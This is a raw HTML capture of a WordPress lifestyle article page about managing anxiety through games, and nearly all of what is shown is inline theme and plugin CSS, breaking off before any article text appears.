

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://insidexpress.com/lifestyle/how-to-manage-anxiety-related-disorder-through-games/
body_size: 63576
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#" data-scheme='default'><head><script data-no-optimize="1" defer src="[data-uri]"></script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" data-pmdelayedstyle="https://insidexpress.com/content/litespeed/css/c1d52cdace1c122398ca9f2782dfcb52.css?ver=f357c"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><title>How To Manage Anxiety-Related Disorder Through Games - The Insidexpress</title><style id="perfmatters-used-css">@font-face{font-family:"canvas-icons";src:url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.woff") format("woff"),url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.ttf") format("truetype"),url("https://insidexpress.com/content/plugins/canvas/assets/css/../fonts/canvas-icons.svg") format("svg");font-weight:normal;font-style:normal;font-display:swap;}[class^="cnvs-icon-"],[class*=" cnvs-icon-"]{font-family:"canvas-icons" !important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[cnvs-flickity="init"]{--cnvs-flickity-button-background:hsla(0,0%,100%,.75);--cnvs-flickity-button-color:#333;--cnvs-flickity-button-hover-background:white;--cnvs-flickity-button-focus-box-shadow:0 0 0 5px #19f;--cnvs-flickity-button-active-opacity:.6;--cnvs-flickity-button-disabled-opacity:.3;--cnvs-flickity-button-icon-fill:#333;--cnvs-flickity-prev-next-border-radius:50%;--cnvs-flickity-page-info-font-size:.75rem;--cnvs-flickity-page-info-line-height:1;--cnvs-flickity-dot-width:10px;--cnvs-flickity-dot-height:10px;--cnvs-flickity-dot-margin:0 3px;--cnvs-flickity-dot-background:#333;--cnvs-flickity-dot-border-radius:50%;--cnvs-flickity-dot-opacity:.25;}[cnvs-flickity="init"] [data-sg-page-info="true"],[cnvs-flickity="init"] [data-sg-page-dots="true"]{padding-bottom:50px;}@font-face{font-family:"powerkit-icons";src:url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.woff") format("woff"),url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.ttf") format("truetype"),url("https://insidexpress.com/content/plugins/powerkit/assets/css/../fonts/powerkit-icons.svg") format("svg");font-weight:normal;font-style:normal;font-display:swap;}[class^="pk-icon-"],[class*=" pk-icon-"]{font-family:"powerkit-icons" !important;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.pk-icon-fb-messenger:before{content:"";}.pk-icon-facebook:before{content:"";}.pk-icon-linkedin:before{content:"";}.pk-icon-pinterest:before{content:"";}.pk-icon-twitter:before{content:"";}.pk-icon-whatsapp:before{content:"";}.pk-icon-instagram:before{content:"";}.pk-icon-telegram:before{content:"";}.pk-icon-up:before{content:"";}.pk-icon-mail:before{content:"";}.pk-font-primary{--pk-primary-font-weight:700;font-weight:var(--pk-primary-font-weight);}.pk-font-secondary{--pk-secondary-font-size:80%;--pk-secondary-font-color:#6c757d;font-size:var(--pk-secondary-font-size);color:var(--pk-secondary-font-color);}.pk-font-heading{--pk-heading-font-weight:700;--pk-heading-font-color:#212529;font-weight:var(--pk-heading-font-weight);color:var(--pk-heading-font-color);}[pk-flickity="init"]{--pk-flickity-button-background:hsla(0,0%,100%,.75);--pk-flickity-button-color:#333;--pk-flickity-button-hover-background:white;--pk-flickity-button-focus-box-shadow:0 0 0 5px #19f;--pk-flickity-button-active-opacity:.6;--pk-flickity-button-disabled-opacity:.3;--pk-flickity-button-icon-fill:#333;--pk-flickity-prev-next-border-radius:50%;--pk-flickity-page-info-font-size:.75rem;--pk-flickity-page-info-line-height:1;--pk-flickity-dot-width:10px;--pk-flickity-dot-height:10px;--pk-flickity-dot-margin:0 3px;--pk-flickity-dot-background:#333;--pk-flickity-dot-border-radius:50%;--pk-flickity-dot-opacity:.25;}[pk-flickity="init"] [data-sg-page-info="true"],[pk-flickity="init"] [data-sg-page-dots="true"]{padding-bottom:50px;}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor;}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none;}:where(.wp-block-columns){margin-bottom:1.75em;}:where(.wp-block-columns.has-background){padding:1.25em 2.375em;}:where(.wp-block-post-comments input[type=submit]){border:none;}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff;}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000;}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit;}:where(.wp-block-file){margin-bottom:1.5em;}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em;}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none;}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative;}@keyframes show-content-image{0%{visibility:hidden;}99%{visibility:hidden;}to{visibility:visible;}}@keyframes turn-on-visibility{0%{opacity:0;}to{opacity:1;}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible;}99%{opacity:0;visibility:visible;}to{opacity:0;visibility:hidden;}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));}to{transform:translate(-50%,-50%) scale(1);}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible;}99%{visibility:visible;}to{transform:translate(calc(( -100vw + var(--wp--lightbox-scrollbar-width) ) / 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden;}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1;}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8;}:root :where(.wp-block-latest-posts.is-grid){padding:0;}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0;}ol,ul{box-sizing:border-box;}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em;}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em;}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em;}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em);}to{opacity:1;transform:translateY(0);}}:root :where(p.has-background){padding:1.25em 2.375em;}:where(p.has-text-color:not(.has-link-color)) a{color:inherit;}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em;}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px);}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em;}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px;}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px;}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px;}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center;}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em;}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px;}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em;}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0;}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em;}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch;}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset !important;margin-right:0;padding:1ch 2ch;text-decoration:none !important;}:root :where(.wp-block-table-of-contents){box-sizing:border-box;}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap);}:where(pre.wp-block-verse){font-family:inherit;}.editor-styles-wrapper,.entry-content{counter-reset:footnotes;}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super;}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0;}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px;}html :where(.has-border-color){border-style:solid;}html :where([style*=border-top-color]){border-top-style:solid;}html :where([style*=border-right-color]){border-right-style:solid;}html :where([style*=border-bottom-color]){border-bottom-style:solid;}html :where([style*=border-left-color]){border-left-style:solid;}html :where([style*=border-width]){border-style:solid;}html :where([style*=border-top-width]){border-top-style:solid;}html :where([style*=border-right-width]){border-right-style:solid;}html :where([style*=border-bottom-width]){border-bottom-style:solid;}html :where([style*=border-left-width]){border-left-style:solid;}html :where(img[class*=wp-image-]){height:auto;max-width:100%;}:where(figure){margin:0 0 1em;}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px);}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px;}}@-webkit-keyframes cnvs-block-progress-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}@keyframes cnvs-block-progress-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}.cnvs-block-section-heading{--cnvs-section-heading-color:#000;--cnvs-section-heading-border-color:#e9ecef;--cnvs-section-heading-icon-color:#000;--cnvs-section-heading-accent-block-backround:#000;--cnvs-section-heading-accent-block-color:#fff;}.cnvs-block-section-heading{width:100%;margin-left:0;margin-right:0;}.cnvs-block-section-heading .cnvs-section-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;color:var(--cnvs-section-heading-color);}.cnvs-block-section-heading .cnvs-section-title > span{position:relative;}.cnvs-block-posts article:not(:first-child){margin-top:40px;}.entry-content .cnvs-block-posts article.post{max-width:none;}@-webkit-keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-tiles']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-horizontal-tiles']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.entry-content > .cnvs-block-posts[class*='pk-block-posts-layout-full']{width:100vw;max-width:none;margin-left:calc(100% / 2 - 100vw / 2);}.cs-block-carousel{text-align:center;}.cs-block-carousel article:not(:first-child){margin-top:0;}.cs-block-carousel article > *:last-child{margin-bottom:0;}.cs-block-carousel .post-thumbnail{margin-bottom:2rem;}.cs-block-carousel .slider-loop .owl-carousel{display:block;}.cs-block-carousel .slider-loop .owl-dots{margin-top:1rem;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded){display:flex;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{flex:1;}@media (max-width: 759px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+2){display:none;}}@media (min-width: 760px) and (max-width: 1019px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+3){display:none;}}@media (min-width: 1020px) and (max-width: 1119px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:30px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}}@media (min-width: 1120px) and (max-width: 1239px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}}@media (min-width: 1240px) and (max-width: 1639px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:30px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}}@media (min-width: 1240px){.cs-block-carousel .slider-loop[data-columns="2"] .owl-carousel:not(.owl-loaded) article:nth-child(n+3){display:none;}.cs-block-carousel .slider-loop[data-columns="3"] .owl-carousel:not(.owl-loaded) article:nth-child(n+4){display:none;}.cs-block-carousel .slider-loop[data-columns="4"] .owl-carousel:not(.owl-loaded) article:nth-child(n+5){display:none;}.cs-block-carousel .slider-loop[data-columns="5"] .owl-carousel:not(.owl-loaded) article:nth-child(n+6){display:none;}.cs-block-carousel .slider-loop[data-columns="6"] .owl-carousel:not(.owl-loaded) article:nth-child(n+7){display:none;}}@media (min-width: 1640px){.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article{margin-left:40px;}.cs-block-carousel .slider-loop .owl-carousel:not(.owl-loaded) article:first-child{margin-left:0;}}.single .cs-block-carousel{margin-top:3rem;padding-top:3rem;border-top:1px #e9ecef solid;}.content,.entry-content{counter-reset:h2;}.content h2,.entry-content h2{counter-reset:h3;}.content h5,.entry-content h5{counter-reset:h6;}[class*="is-style-cnvs-list-styled"]{--cnvs-list-styled-line-height:1.5;--cnvs-list-styled-font-size:1rem;--cnvs-list-styled-children-font-size:.875rem;--cnvs-list-styled-ul-box-background:#ced4da;--cnvs-list-styled-ul-box-border-radius:0;--cnvs-list-styled-ul-positive-box-color:#28a745;--cnvs-list-styled-ul-negative-box-color:#dc3545;--cnvs-list-styled-ol-box-color:#495057;--cnvs-list-styled-ol-box-font-size:.875rem;--cnvs-list-styled-ol-box-font-weight:600;--cnvs-list-styled-ol-box-background-color:#e9ecef;--cnvs-list-styled-ol-box-border-radius:50%;--cnvs-list-styled-ol-positive-box-background-color:#28a745;--cnvs-list-styled-ol-negative-box-background-color:#dc3545;--cnvs-list-styled-ol-positive-box-color:#fff;--cnvs-list-styled-ol-negative-box-color:#fff;}@keyframes spin{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}@keyframes blink{from{opacity:0;}50%{opacity:1;}to{opacity:0;}}@media screen{@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:1rem 0;}to{background-position:0 0;}}}.content,.entry-content,.mce-content-body{counter-reset:h2;}.content h2,.entry-content h2,.mce-content-body h2{counter-reset:h3;}.content h5,.entry-content h5,.mce-content-body h5{counter-reset:h6;}@-webkit-keyframes lightboxLoader{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes lightboxLoader{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@-webkit-keyframes gfadeIn{from{opacity:0;}to{opacity:1;}}@keyframes gfadeIn{from{opacity:0;}to{opacity:1;}}@-webkit-keyframes gfadeOut{from{opacity:1;}to{opacity:0;}}@keyframes gfadeOut{from{opacity:1;}to{opacity:0;}}@-webkit-keyframes gslideInLeft{from{opacity:0;-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);}to{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@keyframes gslideInLeft{from{opacity:0;-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);}to{visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@-webkit-keyframes gslideOutLeft{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);opacity:0;visibility:hidden;}}@keyframes gslideOutLeft{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(-60%,0,0);transform:translate3d(-60%,0,0);opacity:0;visibility:hidden;}}@-webkit-keyframes gslideInRight{from{opacity:0;visibility:visible;-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@keyframes gslideInRight{from{opacity:0;visibility:visible;-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;}}@-webkit-keyframes gslideOutRight{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);opacity:0;}}@keyframes gslideOutRight{from{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}to{-webkit-transform:translate3d(60%,0,0);transform:translate3d(60%,0,0);opacity:0;}}@-webkit-keyframes gzoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:1;}}@keyframes gzoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:1;}}@-webkit-keyframes gzoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}@keyframes gzoomOut{from{opacity:1;}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3);}to{opacity:0;}}.pk-scroll-to-top{--pk-scrolltop-background:#a0a0a0;--pk-scrolltop-icon-color:#fff;--pk-scrolltop-opacity:1;--pk-scrolltop-opacity-hover:.7;}.pk-scroll-to-top{background:var(--pk-scrolltop-background);display:none;position:fixed;left:-9999px;bottom:2rem;opacity:0;transition:opacity .25s;}.pk-scroll-to-top:hover{opacity:var(--pk-scrolltop-opacity-hover);}.pk-scroll-to-top .pk-icon{display:block;padding:.6rem;color:var(--pk-scrolltop-icon-color);line-height:1;transition:opacity .2s ease;}@media (min-width: 760px){.pk-scroll-to-top{display:block;}}.pk-share-buttons-wrap{--pk-share-link-background:#f8f9fa;--pk-share-link-color:#000;--pk-share-link-hover-color:#fff;--pk-share-link-hover-count-color:rgba(255,255,255,.9);--pk-share-simple-light-link-background:transparent;--pk-share-simple-light-link-hover-color:#6c757d;--pk-share-simple-dark-link-background:rgba(0,0,0,1);--pk-share-simple-dark-link-color:white;--pk-share-simple-dark-link-count-color:rgba(255,255,255,.9);--pk-share-simple-dark-link-hover-background:rgba(0,0,0,.85);--pk-share-bold-bg-link-color:#fff;--pk-share-bold-bg-link-count-color:rgba(255,255,255,.9);--pk-share-bold-light-link-hover-count-color:#6c757d;--pk-share-bold-link-hover-count-color:#6c757d;--pk-share-inverse-link-color:#fff;--pk-share-inverse-link-count-color:rgba(255,255,255,.75);--pk-share-inverse-total-count-color:rgba(255,255,255,.75);--pk-share-inverse-total-label-color:#fff;--pk-share-highlight-background:#fff;--pk-share-highlight-box-shadow:0 2px 9px 0 rgba(0,0,0,.07);--pk-mobile-share-horizontal-background:#f8f9fa;--pk-mobile-share-total-background:rgba(0,0,0,1);--pk-mobile-share-total-label-color:rgba(255,255,255,1);--pk-mobile-share-total-count-color:rgba(255,255,255,.5);--pk-mobile-share-total-count-font-size:.75rem;--pk-mobile-share-close-font-size:1.5rem;--pk-mobile-share-close-color:#fff;--pk-share-tip-background:#fff;--pk-share-tip-border-color:#dbdbdb;--pk-share-tip-border-radius:2px;}.pk-mobile-share-overlay{--pk-mobile-share-overlay-background:rgba(0,0,0,.35);}.pk-share-buttons-wrap{display:flex;margin-top:2rem;margin-bottom:2rem;line-height:1;}.pk-share-buttons-wrap .pk-share-buttons-link{display:flex;align-items:center;justify-content:center;flex-grow:1;width:100%;height:36px;padding:0 1rem;background:var(--pk-share-link-background);color:var(--pk-share-link-color);text-decoration:none;transition:.25s ease all;border:none;box-shadow:none;}.pk-share-buttons-wrap .pk-share-buttons-link:hover{color:var(--pk-share-link-hover-color);box-shadow:none;}.pk-share-buttons-wrap .pk-share-buttons-link:hover .pk-share-buttons-count{color:var(--pk-share-link-hover-count-color);}.pk-share-buttons-wrap .pk-share-buttons-link .pk-share-buttons-count{transition:.25s ease all;opacity:.6;}.pk-share-buttons-icon,.pk-share-buttons-title,.pk-share-buttons-label,.pk-share-buttons-count{padding:0 .25rem;}.pk-share-buttons-total{display:flex;flex-direction:column;justify-content:center;margin-right:2rem;}.pk-share-buttons-total .pk-share-buttons-title{display:none;margin-bottom:.25rem;}.pk-share-buttons-total .pk-share-buttons-count{margin-bottom:.25rem;}.pk-share-buttons-items{display:flex;flex-grow:1;flex-wrap:wrap;margin:-.25rem;}.pk-share-buttons-item{display:flex;align-items:center;padding:.25rem;}.pk-share-buttons-icon{line-height:inherit;}.pk-share-buttons-item > .pk-share-buttons-count{display:flex;align-items:center;flex:1 0 auto;padding:.25rem .25rem;margin-left:.5rem;position:relative;background:var(--pk-share-tip-background);border-color:var(--pk-share-tip-border-color);border:1px solid var(--pk-share-tip-border-color);line-height:1rem;border-radius:var(--pk-share-tip-border-radius);cursor:default;}.pk-share-buttons-item > .pk-share-buttons-count:after,.pk-share-buttons-item > .pk-share-buttons-count:before{right:100%;top:50%;border:solid transparent;height:0;width:0;content:" ";position:absolute;pointer-events:none;}.pk-share-buttons-item > .pk-share-buttons-count:after{border-color:transparent;border-right-color:var(--pk-share-tip-background);border-width:5px;margin-top:-5px;}.pk-share-buttons-item > .pk-share-buttons-count:before{border-color:transparent;border-right-color:var(--pk-share-tip-border-color);border-width:6px;margin-top:-6px;}.pk-share-buttons-no-count .pk-share-buttons-count{display:none;}.pk-share-buttons-total-no-count{display:none;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(-n+2){flex-grow:1;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(n+3) .pk-share-buttons-title{display:none;}.pk-share-buttons-layout-default .pk-share-buttons-item:nth-child(n+3) .pk-share-buttons-label{display:none;}.pk-share-buttons-scheme-default .pk-share-buttons-twitter .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-twitter .pk-share-buttons-link:hover{background:#00aced;}.pk-share-buttons-scheme-default .pk-share-buttons-facebook .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-facebook .pk-share-buttons-link:hover{background:#3b5998;}.pk-share-buttons-scheme-default .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-fb-messenger .pk-share-buttons-link:hover{background:#0084ff;}.pk-share-buttons-scheme-default .pk-share-buttons-linkedin .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-linkedin .pk-share-buttons-link:hover{background:#007bb6;}.pk-share-buttons-scheme-default .pk-share-buttons-pinterest .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-pinterest .pk-share-buttons-link:hover{background:#cb2027;}.pk-share-buttons-scheme-default .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-whatsapp .pk-share-buttons-link:hover{background:#29a628;}.pk-share-buttons-scheme-default .pk-share-buttons-telegram .pk-share-buttons-link:hover,:not([class*="is-style-"]) > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover,.is-style-pk-share-buttons-default > .pk-share-buttons-scheme-gutenberg-block .pk-share-buttons-telegram .pk-share-buttons-link:hover{background:#2ca5e0;}.pk-share-buttons-scheme-bold .pk-share-buttons-link:hover > .pk-share-buttons-count,.is-style-pk-share-buttons-bold .pk-share-buttons-link:hover > 